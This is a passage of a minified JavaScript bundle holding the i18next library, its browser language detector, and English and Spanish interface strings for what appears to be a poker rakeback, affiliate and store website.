a="".concat(e,"|").concat(t);!n.reload&&r.store.hasResourceBundle(e,t)?r.state[a]=2:r.state[a]<0||(1===r.state[a]?i.indexOf(a)<0&&i.push(a):(r.state[a]=1,o=!1,i.indexOf(a)<0&&i.push(a),s.indexOf(a)<0&&s.push(a),u.indexOf(t)<0&&u.push(t)))})),o||a.push(e)})),(s.length||i.length)&&this.queue.push({pending:i,loaded:{},errors:[],callback:o}),{toLoad:s,pending:i,toLoadLanguages:a,toLoadNamespaces:u}}},{key:"loaded",value:function(e,t,n){var o=e.split("|"),r=o[0],s=o[1];t&&this.emit("failedLoading",r,s,t),n&&this.store.addResourceBundle(r,s,n),this.state[e]=t?-1:2;var i={};this.queue.forEach((function(n){var o,a,u,c,l,d;o=n.loaded,a=s,c=w(o,[r],Object),l=c.obj,d=c.k,l[d]=l[d]||[],u&&(l[d]=l[d].concat(a)),u||l[d].push(a),function(e,t){for(var n=e.indexOf(t);-1!==n;)e.splice(n,1),n=e.indexOf(t)}(n.pending,e),t&&n.errors.push(t),0!==n.pending.length||n.done||(Object.keys(n.loaded).forEach((function(e){i[e]||(i[e]=[]),n.loaded[e].length&&n.loaded[e].forEach((function(t){i[e].indexOf(t)<0&&i[e].push(t)}))})),n.done=!0,n.errors.length?n.callback(n.errors):n.callback())})),this.emit("loaded",i),this.queue=this.queue.filter((function(e){return!e.done}))}},{key:"read",value:function(e,t,n){var o=this,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0,s=arguments.length>4&&void 0!==arguments[4]?arguments[4]:350,i=arguments.length>5?arguments[5]:void 0;return e.length?this.backend[n](e,t,(function(a,u){a&&u&&r<5?setTimeout((function(){o.read.call(o,e,t,n,r+1,2*s,i)}),s):i(a,u)})):i(null,{})}},{key:"prepareLoading",value:function(e,t){var n=this,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=arguments.length>3?arguments[3]:void 0;if(!this.backend)return this.logger.warn("No backend was added via i18next.use. Will not load resources."),r&&r();"string"==typeof e&&(e=this.languageUtils.toResolveHierarchy(e)),"string"==typeof t&&(t=[t]);var s=this.queueLoad(e,t,o,r);if(!s.toLoad.length)return s.pending.length||r(),null;s.toLoad.forEach((function(e){n.loadOne(e)}))}},{key:"load",value:function(e,t,n){this.prepareLoading(e,t,{},n)}},{key:"reload",value:function(e,t,n){this.prepareLoading(e,t,{reload:!0},n)}},{key:"loadOne",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",o=e.split("|"),r=o[0],s=o[1];this.read(r,s,"read",void 0,void 0,(function(o,i){o&&t.logger.warn("".concat(n,"loading namespace ").concat(s," for language ").concat(r," failed"),o),!o&&i&&t.logger.log("".concat(n,"loaded namespace ").concat(s," for language ").concat(r),i),t.loaded(e,o,i)}))}},{key:"saveMissing",value:function(e,t,n,o,r){var i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};this.services.utils&&this.services.utils.hasLoadedNamespace&&!this.services.utils.hasLoadedNamespace(t)?this.logger.warn('did not save key "'.concat(n,'" as the namespace "').concat(t,'" was not yet loaded'),"This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or Promise to resolve before accessing it!!!"):null!=n&&""!==n&&(this.backend&&this.backend.create&&this.backend.create(e,t,n,o,null,s({},i,{isUpdate:r})),e&&e[0]&&this.store.addResource(e[0],t,n,o))}}]),t}(b);function F(){return{debug:!1,initImmediate:!0,ns:["translation"],defaultNS:["translation"],fallbackLng:["dev"],fallbackNS:!1,whitelist:!1,nonExplicitWhitelist:!1,supportedLngs:!1,nonExplicitSupportedLngs:!1,load:"all",preload:!1,simplifyPluralSuffix:!0,keySeparator:".",nsSeparator:":",pluralSeparator:"_",contextSeparator:"_",partialBundledLanguages:!1,saveMissing:!1,updateMissing:!1,saveMissingTo:"fallback",saveMissingPlurals:!0,missingKeyHandler:!1,missingInterpolationHandler:!1,postProcess:!1,postProcessPassResolved:!1,returnNull:!0,returnEmptyString:!0,returnObjects:!1,joinArrays:!1,returnedObjectHandler:!1,parseMissingKeyHandler:!1,appendNamespaceToMissingKey:!1,appendNamespaceToCIMode:!1,overloadTranslationOptionHandler:function(e){var t={};if("object"===o(e[1])&&(t=e[1]),"string"==typeof e[1]&&(t.defaultValue=e[1]),"string"==typeof e[2]&&(t.tDescription=e[2]),"object"===o(e[2])||"object"===o(e[3])){var n=e[3]||e[2];Object.keys(n).forEach((function(e){t[e]=n[e]}))}return t},interpolation:{escapeValue:!0,format:function(e,t,n,o){return e},prefix:"{{",suffix:"}}",formatSeparator:",",unescapePrefix:"-",nestingPrefix:"$t(",nestingSuffix:")",nestingOptionsSeparator:",",maxReplaces:1e3,skipOnVariables:!1}}}function M(e){return"string"==typeof e.ns&&(e.ns=[e.ns]),"string"==typeof e.fallbackLng&&(e.fallbackLng=[e.fallbackLng]),"string"==typeof e.fallbackNS&&(e.fallbackNS=[e.fallbackNS]),e.whitelist&&(e.whitelist&&e.whitelist.indexOf("cimode")<0&&(e.whitelist=e.whitelist.concat(["cimode"])),e.supportedLngs=e.whitelist),e.nonExplicitWhitelist&&(e.nonExplicitSupportedLngs=e.nonExplicitWhitelist),e.supportedLngs&&e.supportedLngs.indexOf("cimode")<0&&(e.supportedLngs=e.supportedLngs.concat(["cimode"])),e}function z(){}var G=new(function(e){function t(){var e,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=arguments.length>1?arguments[1]:void 0;if(i(this,t),e=h(this,f(t).call(this)),q&&b.call(d(e)),e.options=M(n),e.services={},e.logger=v,e.modules={external:[]},o&&!e.isInitialized&&!n.isClone){if(!e.options.initImmediate)return e.init(n,o),h(e,d(e));setTimeout((function(){e.init(n,o)}),0)}return e}return m(t,e),u(t,[{key:"init",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments.length>1?arguments[1]:void 0;function o(e){return e?"function"==typeof e?new e:e:null}if("function"==typeof t&&(n=t,t={}),t.whitelist&&!t.supportedLngs&&this.logger.deprecate("whitelist",'option "whitelist" will be renamed to "supportedLngs" in the next major - please make sure to rename this option asap.'),t.nonExplicitWhitelist&&!t.nonExplicitSupportedLngs&&this.logger.deprecate("whitelist",'options "nonExplicitWhitelist" will be renamed to "nonExplicitSupportedLngs" in the next major - please make sure to rename this option asap.'),this.options=s({},F(),this.options,M(t)),this.format=this.options.interpolation.format,n||(n=z),!this.options.isClone){this.modules.logger?v.init(o(this.modules.logger),this.options):v.init(null,this.options);var r=new O(this.options);this.store=new A(this.options.resources,this.options);var i=this.services;i.logger=v,i.resourceStore=this.store,i.languageUtils=r,i.pluralResolver=new $(r,{prepend:this.options.pluralSeparator,compatibilityJSON:this.options.compatibilityJSON,simplifyPluralSuffix:this.options.simplifyPluralSuffix}),i.interpolator=new R(this.options),i.utils={hasLoadedNamespace:this.hasLoadedNamespace.bind(this)},i.backendConnector=new H(o(this.modules.backend),i.resourceStore,i,this.options),i.backendConnector.on("*",(function(t){for(var n=arguments.length,o=new Array(n>1?n-1:0),r=1;r<n;r++)o[r-1]=arguments[r];e.emit.apply(e,[t].concat(o))})),this.modules.languageDetector&&(i.languageDetector=o(this.modules.languageDetector),i.languageDetector.init(i,this.options.detection,this.options)),this.modules.i18nFormat&&(i.i18nFormat=o(this.modules.i18nFormat),i.i18nFormat.init&&i.i18nFormat.init(this)),this.translator=new K(this.services,this.options),this.translator.on("*",(function(t){for(var n=arguments.length,o=new Array(n>1?n-1:0),r=1;r<n;r++)o[r-1]=arguments[r];e.emit.apply(e,[t].concat(o))})),this.modules.external.forEach((function(t){t.init&&t.init(e)}))}if(this.options.fallbackLng&&!this.services.languageDetector&&!this.options.lng){var a=this.services.languageUtils.getFallbackCodes(this.options.fallbackLng);a.length>0&&"dev"!==a[0]&&(this.options.lng=a[0])}this.services.languageDetector||this.options.lng||this.logger.warn("init: no languageDetector is used and no lng is defined");var u=["getResource","hasResourceBundle","getResourceBundle","getDataByLanguage"];u.forEach((function(t){e[t]=function(){var n;return(n=e.store)[t].apply(n,arguments)}}));var c=["addResource","addResources","addResourceBundle","removeResourceBundle"];c.forEach((function(t){e[t]=function(){var n;return(n=e.store)[t].apply(n,arguments),e}}));var l=y(),d=function(){var t=function(t,o){e.isInitialized&&e.logger.warn("init: i18next is already initialized. You should call init just once!"),e.isInitialized=!0,e.options.isClone||e.logger.log("initialized",e.options),e.emit("initialized",e.options),l.resolve(o),n(t,o)};if(e.languages&&"v1"!==e.options.compatibilityAPI&&!e.isInitialized)return t(null,e.t.bind(e));e.changeLanguage(e.options.lng,t)};return this.options.resources||!this.options.initImmediate?d():setTimeout(d,0),l}},{key:"loadResources",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:z,o=n,r="string"==typeof e?e:this.language;if("function"==typeof e&&(o=e),!this.options.resources||this.options.partialBundledLanguages){if(r&&"cimode"===r.toLowerCase())return o();var s=[],i=function(e){e&&t.services.languageUtils.toResolveHierarchy(e).forEach((function(e){s.indexOf(e)<0&&s.push(e)}))};if(r)i(r);else{var a=this.services.languageUtils.getFallbackCodes(this.options.fallbackLng);a.forEach((function(e){return i(e)}))}this.options.preload&&this.options.preload.forEach((function(e){return i(e)})),this.services.backendConnector.load(s,this.options.ns,o)}else o(null)}},{key:"reloadResources",value:function(e,t,n){var o=y();return e||(e=this.languages),t||(t=this.options.ns),n||(n=z),this.services.backendConnector.reload(e,t,(function(e){o.resolve(),n(e)})),o}},{key:"use",value:function(e){if(!e)throw new Error("You are passing an undefined module! Please check the object you are passing to i18next.use()");if(!e.type)throw new Error("You are passing a wrong module! Please check the object you are passing to i18next.use()");return"backend"===e.type&&(this.modules.backend=e),("logger"===e.type||e.log&&e.warn&&e.error)&&(this.modules.logger=e),"languageDetector"===e.type&&(this.modules.languageDetector=e),"i18nFormat"===e.type&&(this.modules.i18nFormat=e),"postProcessor"===e.type&&I.addPostProcessor(e),"3rdParty"===e.type&&this.modules.external.push(e),this}},{key:"changeLanguage",value:function(e,t){var n=this;this.isLanguageChangingTo=e;var o=y();this.emit("languageChanging",e);var r=function(e){var r="string"==typeof e?e:n.services.languageUtils.getBestMatchFromCodes(e);r&&(n.language||(n.language=r,n.languages=n.services.languageUtils.toResolveHierarchy(r)),n.translator.language||n.translator.changeLanguage(r),n.services.languageDetector&&n.services.languageDetector.cacheUserLanguage(r)),n.loadResources(r,(function(e){!function(e,r){r?(n.language=r,n.languages=n.services.languageUtils.toResolveHierarchy(r),n.translator.changeLanguage(r),n.isLanguageChangingTo=void 0,n.emit("languageChanged",r),n.logger.log("languageChanged",r)):n.isLanguageChangingTo=void 0,o.resolve((function(){return n.t.apply(n,arguments)})),t&&t(e,(function(){return n.t.apply(n,arguments)}))}(e,r)}))};return e||!this.services.languageDetector||this.services.languageDetector.async?!e&&this.services.languageDetector&&this.services.languageDetector.async?this.services.languageDetector.detect(r):r(e):r(this.services.languageDetector.detect()),o}},{key:"getFixedT",value:function(e,t){var n=this,r=function e(t,r){var i;if("object"!==o(r)){for(var a=arguments.length,u=new Array(a>2?a-2:0),c=2;c<a;c++)u[c-2]=arguments[c];i=n.options.overloadTranslationOptionHandler([t,r].concat(u))}else i=s({},r);return i.lng=i.lng||e.lng,i.lngs=i.lngs||e.lngs,i.ns=i.ns||e.ns,n.t(t,i)};return"string"==typeof e?r.lng=e:r.lngs=e,r.ns=t,r}},{key:"t",value:function(){var e;return this.translator&&(e=this.translator).translate.apply(e,arguments)}},{key:"exists",value:function(){var e;return this.translator&&(e=this.translator).exists.apply(e,arguments)}},{key:"setDefaultNamespace",value:function(e){this.options.defaultNS=e}},{key:"hasLoadedNamespace",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!this.isInitialized)return this.logger.warn("hasLoadedNamespace: i18next was not initialized",this.languages),!1;if(!this.languages||!this.languages.length)return this.logger.warn("hasLoadedNamespace: i18n.languages were undefined or empty",this.languages),!1;var o=this.languages[0],r=!!this.options&&this.options.fallbackLng,s=this.languages[this.languages.length-1];if("cimode"===o.toLowerCase())return!0;var i=function(e,n){var o=t.services.backendConnector.state["".concat(e,"|").concat(n)];return-1===o||2===o};if(n.precheck){var a=n.precheck(this,i);if(void 0!==a)return a}return!!this.hasResourceBundle(o,e)||(!this.services.backendConnector.backend||!(!i(o,e)||r&&!i(s,e)))}},{key:"loadNamespaces",value:function(e,t){var n=this,o=y();return this.options.ns?("string"==typeof e&&(e=[e]),e.forEach((function(e){n.options.ns.indexOf(e)<0&&n.options.ns.push(e)})),this.loadResources((function(e){o.resolve(),t&&t(e)})),o):(t&&t(),Promise.resolve())}},{key:"loadLanguages",value:function(e,t){var n=y();"string"==typeof e&&(e=[e]);var o=this.options.preload||[],r=e.filter((function(e){return o.indexOf(e)<0}));return r.length?(this.options.preload=o.concat(r),this.loadResources((function(e){n.resolve(),t&&t(e)})),n):(t&&t(),Promise.resolve())}},{key:"dir",value:function(e){if(e||(e=this.languages&&this.languages.length>0?this.languages[0]:this.language),!e)return"rtl";return["ar","shu","sqr","ssh","xaa","yhd","yud","aao","abh","abv","acm","acq","acw","acx","acy","adf","ads","aeb","aec","afb","ajp","apc","apd","arb","arq","ars","ary","arz","auz","avl","ayh","ayl","ayn","ayp","bbz","pga","he","iw","ps","pbt","pbu","pst","prp","prd","ug","ur","ydd","yds","yih","ji","yi","hbo","men","xmn","fa","jpr","peo","pes","prs","dv","sam"].indexOf(this.services.languageUtils.getLanguagePartFromCode(e))>=0?"rtl":"ltr"}},{key:"createInstance",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments.length>1?arguments[1]:void 0;return new t(e,n)}},{key:"cloneInstance",value:function(){var e=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:z,r=s({},this.options,n,{isClone:!0}),i=new t(r),a=["store","services","language"];return a.forEach((function(t){i[t]=e[t]})),i.services=s({},this.services),i.services.utils={hasLoadedNamespace:i.hasLoadedNamespace.bind(i)},i.translator=new K(i.services,i.options),i.translator.on("*",(function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];i.emit.apply(i,[e].concat(n))})),i.init(r,o),i.translator.options=i.options,i.translator.backendConnector.services.utils={hasLoadedNamespace:i.hasLoadedNamespace.bind(i)},i}}]),t}(b)),V=[],W=V.forEach,Y=V.slice;function J(e){return W.call(Y.call(arguments,1),(function(t){if(t)for(var n in t)void 0===e[n]&&(e[n]=t[n])})),e}var Z=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/,X=function(e,t,n){var o=n||{};o.path=o.path||"/";var r=e+"="+encodeURIComponent(t);if(o.maxAge>0){var s=o.maxAge-0;if(isNaN(s))throw new Error("maxAge should be a Number");r+="; Max-Age="+Math.floor(s)}if(o.domain){if(!Z.test(o.domain))throw new TypeError("option domain is invalid");r+="; Domain="+o.domain}if(o.path){if(!Z.test(o.path))throw new TypeError("option path is invalid");r+="; Path="+o.path}if(o.expires){if("function"!=typeof o.expires.toUTCString)throw new TypeError("option expires is invalid");r+="; Expires="+o.expires.toUTCString()}if(o.httpOnly&&(r+="; HttpOnly"),o.secure&&(r+="; Secure"),o.sameSite)switch("string"==typeof o.sameSite?o.sameSite.toLowerCase():o.sameSite){case!0:r+="; SameSite=Strict";break;case"lax":r+="; SameSite=Lax";break;case"strict":r+="; SameSite=Strict";break;case"none":r+="; SameSite=None";break;default:throw new TypeError("option sameSite is invalid")}return r},Q=function(e,t,n,o){var r=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{path:"/",sameSite:"strict"};n&&(r.expires=new Date,r.expires.setTime(r.expires.getTime()+60*n*1e3)),o&&(r.domain=o),document.cookie=X(e,encodeURIComponent(t),r)},ee=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var r=n[o];" "===r.charAt(0);)r=r.substring(1,r.length);if(0===r.indexOf(t))return r.substring(t.length,r.length)}return null},te={name:"cookie",lookup:function(e){var t;if(e.lookupCookie&&"undefined"!=typeof document){var n=ee(e.lookupCookie);n&&(t=n)}return t},cacheUserLanguage:function(e,t){t.lookupCookie&&"undefined"!=typeof document&&Q(t.lookupCookie,e,t.cookieMinutes,t.cookieDomain,t.cookieOptions)}},ne={name:"querystring",lookup:function(e){var t;if("undefined"!=typeof window)for(var n=window.location.search.substring(1).split("&"),o=0;o<n.length;o++){var r=n[o].indexOf("=");if(r>0)n[o].substring(0,r)===e.lookupQuerystring&&(t=n[o].substring(r+1))}return t}},oe=null,re=function(){if(null!==oe)return oe;try{oe="undefined"!==window&&null!==window.localStorage;window.localStorage.setItem("i18next.translate.boo","foo"),window.localStorage.removeItem("i18next.translate.boo")}catch(e){oe=!1}return oe},se={name:"localStorage",lookup:function(e){var t;if(e.lookupLocalStorage&&re()){var n=window.localStorage.getItem(e.lookupLocalStorage);n&&(t=n)}return t},cacheUserLanguage:function(e,t){t.lookupLocalStorage&&re()&&window.localStorage.setItem(t.lookupLocalStorage,e)}},ie=null,ae=function(){if(null!==ie)return ie;try{ie="undefined"!==window&&null!==window.sessionStorage;window.sessionStorage.setItem("i18next.translate.boo","foo"),window.sessionStorage.removeItem("i18next.translate.boo")}catch(e){ie=!1}return ie},ue={name:"sessionStorage",lookup:function(e){var t;if(e.lookupSessionStorage&&ae()){var n=window.sessionStorage.getItem(e.lookupSessionStorage);n&&(t=n)}return t},cacheUserLanguage:function(e,t){t.lookupSessionStorage&&ae()&&window.sessionStorage.setItem(t.lookupSessionStorage,e)}},ce={name:"navigator",lookup:function(e){var t=[];if("undefined"!=typeof navigator){if(navigator.languages)for(var n=0;n<navigator.languages.length;n++)t.push(navigator.languages[n]);navigator.userLanguage&&t.push(navigator.userLanguage),navigator.language&&t.push(navigator.language)}return t.length>0?t:void 0}},le={name:"htmlTag",lookup:function(e){var t,n=e.htmlTag||("undefined"!=typeof document?document.documentElement:null);return n&&"function"==typeof n.getAttribute&&(t=n.getAttribute("lang")),t}},de={name:"path",lookup:function(e){var t;if("undefined"!=typeof window){var n=window.location.pathname.match(/\/([a-zA-Z-]*)/g);if(n instanceof Array)if("number"==typeof e.lookupFromPathIndex){if("string"!=typeof n[e.lookupFromPathIndex])return;t=n[e.lookupFromPathIndex].replace("/","")}else t=n[0].replace("/","")}return t}},he={name:"subdomain",lookup:function(e){var t;if("undefined"!=typeof window){var n=window.location.href.match(/(?:http[s]*\:\/\/)*(.*?)\.(?=[^\/]*\..{2,5})/gi);n instanceof Array&&(t="number"==typeof e.lookupFromSubdomainIndex?n[e.lookupFromSubdomainIndex].replace("http://","").replace("https://","").replace(".",""):n[0].replace("http://","").replace("https://","").replace(".",""))}return t}};var fe=function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.type="languageDetector",this.detectors={},this.init(t,n)}return u(e,[{key:"init",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};this.services=e,this.options=J(t,this.options||{},{order:["querystring","cookie","localStorage","sessionStorage","navigator","htmlTag"],lookupQuerystring:"lng",lookupCookie:"i18next",lookupLocalStorage:"i18nextLng",lookupSessionStorage:"i18nextLng",caches:["localStorage"],excludeCacheFor:["cimode"]}),this.options.lookupFromUrlIndex&&(this.options.lookupFromPathIndex=this.options.lookupFromUrlIndex),this.i18nOptions=n,this.addDetector(te),this.addDetector(ne),this.addDetector(se),this.addDetector(ue),this.addDetector(ce),this.addDetector(le),this.addDetector(de),this.addDetector(he)}},{key:"addDetector",value:function(e){this.detectors[e.name]=e}},{key:"detect",value:function(e){var t=this;e||(e=this.options.order);var n=[];return e.forEach((function(e){if(t.detectors[e]){var o=t.detectors[e].lookup(t.options);o&&"string"==typeof o&&(o=[o]),o&&(n=n.concat(o))}})),this.services.languageUtils.getBestMatchFromCodes?n:n.length>0?n[0]:null}},{key:"cacheUserLanguage",value:function(e,t){var n=this;t||(t=this.options.caches),t&&(this.options.excludeCacheFor&&this.options.excludeCacheFor.indexOf(e)>-1||t.forEach((function(t){n.detectors[t]&&n.detectors[t].cacheUserLanguage(e,n.options)})))}}]),e}();fe.type="languageDetector";var pe=fe;const me={successful:{register:"Registration complete. Check your email to confirm your email address."},email:{sent:"An email has been sent to you. Check your email provider and follow the steps."},errors:{detected:"Sorry, looks like there are some errors detected, please try again.",user:{use:"User already exists"},email:{use:"Email already is in use"},invalid:{credentials:"Invalid credentials, please try again.",email:"Invalid email",ranges:"Invalid ranges",contact:"If you wish to be contacted, you must enter a prefix, telephone number and at least one contact method"},notFound:{image:"Image not uploaded"},generic:"Internal error."},ok:{gotit:"Ok, got it!"},name:"Name",webSection:{webSection:"Web section",habpoker:"habpoker",habbets:"habbets",habbcasino:"habbcasino",habstore:"habstore"},game:{room:{web:"web",room:"room"}},user:{fullname:"fullname",username:"nickname",affiliateName:"affiliate",roomNickname:"room nickname",roomEmail:"room email",roles:"roles",role:{ROLE_USER:"user",ROLE_SUPERADMIN:"superadmin",ROLE_ADMIN:"administrator",ROLE_SALES:"comercial",ROLE_READ_ONLY_ADMIN:"admin read only"}},datatable:{actions:"actions",status:"status"},empty:"empty",group:{"number-of-users":"number of users"},product:{image:"image",publicIdentifier:"id",title:"title",status:{status:"status",enabled:"enabled",disabled:"disabled"}},category:{category:"category",subcategory:"subcategory"},type:"type",cookie:{message:"This website uses cookies to enrich your user experience",dismiss:"I agree",link:"Read more"},"upload-images":"upload images","add-more-images":"add more images","new-variation":"new variation","analyzing-data":"analyzing data...","total-habcoins":"Total habcoins","generated-rake":"Rake generado",from:"from",to:"to","no-more-rakes-to-load":"No more rakes to load",multiplier:"Multiplier",rakes:"Rakes",habcoins:"Habcoins",walletDirection:"direction","rakeback-ranges-of":"Rakebacks of","applied-formula":"Formula","rake-multiplier":"Rake multiplier","number-of-refered-users":"number of refered users","rake-habcoins":"Rake habcoins",copied:"copied to clipboard",error:"error","invitation-sent":"Invitation sent","withdrawal-method":"Wallet","currency-withdrawn":"Currency","currency-amount":"Amount (€)","conversion-applied":"Conversion",status:"Status",type_withdraw:"Withdraw",type_purchase:"Order",type_rake_earnings:"Rakeback",type_affiliate_earnings:"Affiliates",pending:"Pending",accepted:"Accepted",rejected:"Rejected",date:"Date",referal_friend:"Referal friend",affiliate:"Affiliate",affiliate_vip:"Affiliate VIP",sales:"Sales",room:"Room",actions:"Actions","user-room-credentials-created":"User credentials added","user-credentials-already-exist":"Credentials already exist",rake:"Rake","no-file-selected-error":"No file selected",amount:"amount",euro:"Euro",dollar:"Dollar",pound:"Pound",turkish_lira:"Turkish Lira","credentials-removed":"Credentials removed","product-added-to-cart":"Added to cart","user-have-to-log-to-buy":"You must log in to buy","product-already-in-cart":"Already in cart","title-confirmation-payment":"Confirm payment","confirmation-payment":"Order placed",confirm:"Confirm",cancel:"Cancel","billing-data":"Billing data","number-of-items":"Units",state:"State","base-price-amount":"Total","created-at":"Created","ordered-at":"Ordered",details:"Details","fill-out-country-field":"Fill out country field",products:"Products",revenue:"Revenue",month:"Month",nick:"Nick","login ":"Login","rake-euros":"Rake (€)",Jan:"Jan",Feb:"Feb",Mar:"Mar",Apr:"Apr",May:"May",Jun:"Jun",Jul:"Jul",Aug:"Aug",Sep:"Sep",Oct:"Oct",Nov:"Nov",GB:"United Kingdom",ES:"Spain",intl:"International","no-items-match-your-search":"No items match your search","invitaion-email-sent":"Invitation sent",of:"of",Displaying:"Displaying","download-file-confirmation":"Do you want to download the next hand?","email-not-found":"Wrong email","activate-account":"Activate your account before you login","resend-confirmation-email":"Send confirmation email",affiliate_verified:"Verified",affiliate_not_verified:"Pending",origin:"Source",requestRejected:"Request rejected",errorOccurred:"An error has occurred",reject:"Reject"},ge={promotion:"promoción",content:"contenido",successful:{register:"Registro completado. Comprueba tu correo para confirmar tu correo electrónico."},email:{sent:"Te hemos enviado un correo electrónico con las instrucciones necesarias para restablecer tu contraseña."},errors:{detected:"Lo siento, parece que se han detectado algunos errores, por favor inténtalo de nuevo.",user:{use:"El nombre de usuario ya está en uso"},email:{use:"El email ya está en uso"},invalid:{credentials:"Credenciales inválidas, por favor inténtalo de nuevo.",email:"Correo electrónico inválido",ranges:"Rangos inválidos",contact:"Si desea ser contactado debe introducir un prefijo, número de teléfono y al menos un método de contacto"},notFound:{image:"Image not uploaded"},generic:"Internal server error."},ok:{gotit:"Entendido!"},name:"Nombre",webSection:{webSection:"Sección web",habpoker:"habpoker",habbets:"habbets",habcasino:"habbcasino",habstore:"habstore",none:""},game:{room:{web:"web",room:"sala"}},user:{fullname:"nombre completo",username:"nickname",affiliateName:"afiliado",roomNickname:"Nombre en la sala",roomEmail:"Email en la sala",roles:"roles",role:{ROLE_USER:"usuario",ROLE_SUPERADMIN:"superadmin",ROLE_SUPPORT:"soporte",ROLE_ADMIN:"administrador",ROLE_SALES:"comercial",ROLE_READ_ONLY_ADMIN:"admin solo lectura"}},datatable:{actions:"acciones",status:"estado"},empty:"vacío",group:{"number-of-users":"number of users"},product:{image:"imagen",publicIdentifier:"id",title:"título",status:{status:"estado",enabled:"activo",disabled:"deshabilitado"}},category:{category:"categoría",subcategory:"subcategoría"},type:"tipo",cookie:{message:"Esta página web emplea cookies para enriquecer su experiencia de uso",dismiss:"De acuerdo",link:"Leer más"},"upload-images":"subir imagenes","add-more-images":"añadir más imágenes","new-variation":"nueva variación","analyzing-data":"analizando datos...","total-habcoins":"Habcoins totales","generated-rake":"Rake generado",from:"desde",to:"hasta","no-more-rakes-to-load":"No hay más rakes que mostrar",multiplier:"Multiplicador",rakes:"Rakes",habcoins:"Habcoins",walletDirection:"dirección","rakeback-ranges-of":"Rakebacks para","applied-formula":"Formula","rake-multiplier":"Multiplicador de rake","number-of-refered-users":"número de usuarios referidos","rake-habcoins":"Habcoins en rakes",copied:"copiado al portapapeles",error:"error","invitation-sent":"Invitación enviada","withdrawal-method":"Monedero","currency-withdrawn":"Moneda","currency-amount":"Cantidad (€)","conversion-applied":"Conversión",status:"Estado",type_withdraw:"Retirada",type_purchase:"Compra",type_rake_earnings:"Rakeback",type_affiliate_earnings:"Afiliados",type_correction:"Corrección",pending:"Pendiente",accepted:"Aceptada",rejected:"Rechazada",date:"Fecha",referal_friend:"Referal Friend",affiliate:"Afiliado Habwin",affiliate_vip:"Afiliado Externo",sales:"Sales",room:"Sala",actions:"Acciones","user-room-credentials-created":"Credenciales de usuario añadidas","user-credentials-already-exist":"Las credenciales ya existen",rake:"Rake","no-file-selected-error":"Seleccione un fichero",amount:"Cantidad",euro:"Euro",dollar:"Dolar",pound:"Libra",turkish_lira:"Lira Turca","credentials-removed":"Credenciales eliminadas","product-added-to-cart":"Añadido al carrito","user-have-to-log-to-buy":"Debe de iniciar sesión para poder comprar","product-already-in-cart":"Ya se encuentra en el carrito","title-confirmation-payment":"¿Desea confirmar el pedido?","confirmation-payment":"Pedido realizado",confirm:"Confirmar",cancel:"Cancelar","billing-data":"Dirección de envío","number-of-items":"Unidades",state:"Estado","base-price-amount":"Precio total","created-at":"Creado","ordered-at":"Pedido",details:"Detalles",paid:"Pagado",processed:"Procesado","fill-out-country-field":"Indique el país en el que se encuentra",products:"Products",revenue:"Ganancias",month:"Mes",nick:"Nick","login ":"Login","rake-euros":"Rake (€)",Jan:"Ene",Feb:"Feb",Mar:"Mar",Apr:"Abr",May:"May",Jun:"Jun",Jul:"Jul",Aug:"Ago",Sep:"Sep",Oct:"Oct",Nov:"Nov",Dec:"Dic",GB:"Reino Unido",ES:"España",intl:"Internacional","no-items-match-your-search":"No hay resultados","invitaion-email-sent":"Invitación enviada",of:"de",Displaying:"Mostrando","download-file-confirmation":"Desea descargar la siguiente mano?","email-not-found":"El email proporcionado no corresponse a ningún usuario","activate-account":"Active su cuenta para poder hacer login","resend-confirmation-email":"Enviar correo de confirmación",affiliate_verified:"Verificadas",affiliate_not_verified:"Pendientes",origin:"Origen",requestRejected:"Solicitud rechazada",errorOccurred:"Ha ocurrido un error",reject:"Rechazar"};class ve{static currentLanguage(){return G.language}static currentLanguageCode(){return this.isCurrentLanguageEnglish()?"en_US":this.isCurrentLanguageSpanish()?"es_ES":""}static currentLanguageShortCode(){return this.isCurrentLanguageEnglish()?"en":this.isCurrentLanguageSpanish()?"es":""}static isCurrentLanguageSpanish(){return this.currentLanguage().includes("es")}static isCurrentLanguageEnglish(){return this.currentLanguage().includes("en")}static trans(e){return G.t(e)}init(){G.use(pe).init({debug:!1,detection:{order:["htmlTag"]},caches:[],resources:{en:{translation:me},en_ES:{translation:me},en_GB:{translation:me},es:{translation:ge},es_ES:{translation:ge},es_GB:{translation:ge}}})}}},function(e,t,n){var o;void 0===(o=function(){"use strict";return window.document}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){"use strict";(function(e){n.d(t,"e",(function(){return o})),n.d(t,"p",(function(){return r})),n.d(t,"a",(function(){return s})),n.d(t,"c",(function(){return i})),n.d(t,"d",(function(){return a})),n.d(t,"o",(function(){return u})),n.d(t,"q",(function(){return c})),n.d(t,"t",(function(){return l})),n.d(t,"i",(function(){return d})),n.d(t,"r",(function(){return h})),n.d(t,"s",(function(){return f})),n.d(t,"k",(function(){return p})),n.d(t,"m",(function(){return m})),n.d(t,"j",(function(){return g})),n.d(t,"l",(function(){return v})),n.d(t,"g",(function(){return b})),n.d(t,"f",(function(){return y})),n.d(t,"h",(function(){return k})),n.d(t,"n",(function(){return x})),n.d(t,"b",(function(){return w}));var o="1.13.1",r="object"==typeof self&&self.self===self&&self||"object"==typeof e&&e.global===e&&e||Function("return 